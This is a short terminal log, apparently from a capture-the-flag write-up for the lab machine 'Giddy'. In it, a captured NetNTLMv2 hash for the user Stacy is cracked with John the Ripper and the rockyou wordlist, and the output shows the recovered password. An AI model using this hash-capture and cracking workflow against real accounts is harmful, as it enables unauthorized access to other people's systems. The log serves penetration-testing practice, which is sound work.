 Shell No. 1
Shell No. 2
root@kali:~# cd Desktop/dayuGiddy/
root@kali:~/Desktop/dayuGiddy# ls
10.10.10.104.txt  directory-list-2.3-medium.txt  smbserver.py
root@kali:~/Desktop/dayuGiddy# gedit dayu.hash
(org.gnome.gedit:10621): Gtk-WARNING **: 03:58:05.876: Calling org.xfce.Session.Manager.Inhibit failed:
GDBus.Error:org.freedesktop.DBus.Error.UnknownMethod: No such method “Inhibit”
root@kali:~/Desktop/dayuGiddy# cat dayu.hash
Stacy::GIDDY:4141414141414141:14364fd4905dfa099195bf94f39b0947:0101000000000000000613a0cb101d60100703f4f4
2d0a8ce00000000010010004c004a004b0078007900580053004f00030010004c004a004b0078007900580053004f00020010006
f0069007700480042004e0056006200040010006f0069007700480042004e005600620007000800000613a0cb101d601060004000
200000008003000300000000000000000000000000300000043b0d42a6bc1d7c9142a2e4c50e03b070ae96a413f98efbcdc394787
378a3d00a0010000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e0031003
4002e003100310000000000000000000000000000
root@kali:~/Desktop/dayuGiddy# locate rockyou.txt
/usr/share/wordlists/rockyou.txt
/usr/share/wordlists/rockyou.txt.gz
root@kali:~/Desktop/dayuGiddy# john --wordlist=/usr/share/wordlists/rockyou.txt dayu.hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
xNnWo6272k7x     (Stacy)
1g 0:00:00:01 DONE (2020-03-24 03:59) 0.8064g/s 2168Kp/s 2168Kc/s 2168KC/s xamtrex..x9831915x
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
root@kali:~/Desktop/dayuGiddy#
大余安全
https://blog.csdn.net/qq_34801745